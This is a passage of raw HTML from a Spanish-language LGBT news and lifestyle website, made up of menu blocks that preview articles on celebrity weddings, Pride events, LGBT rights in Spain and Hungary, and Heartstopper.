				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-3191 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrities category-madres tag-cine tag-dos-madres tag-familias tag-familias-homoparentales tag-famosos tag-hijos-2 tag-homosexualidad tag-lesbiana tag-lesbianas tag-madres-2 tag-madres-lesbianas tag-maternidad tag-ninos-2 tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/madres-lesbianas-famosas-jodie-foster/" class="mask-img">
				<img width="478" height="269" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/06/Jodie-sons.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/madres-lesbianas-famosas-jodie-foster/">Madres lesbianas famosas: Jodie Foster</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-6949 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bodas category-celebrities tag-boda tag-famosos tag-gay tag-hombres-gais tag-pareja-2">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/victor-garber-se-casa-con-su-pareja-tras-16-anos-de-relacion/" class="mask-img">
				<img width="426" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/10/victor-garber-x750.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/10/victor-garber-x750.jpg 750w, https://ovejarosa.com/wp-content/uploads/2015/10/victor-garber-x750-600x450.jpg 600w" data-lazy-sizes="(max-width: 426px) 100vw, 426px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/victor-garber-se-casa-con-su-pareja-tras-16-anos-de-relacion/">Victor Garber se casa con su pareja tras 16 años de relación</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
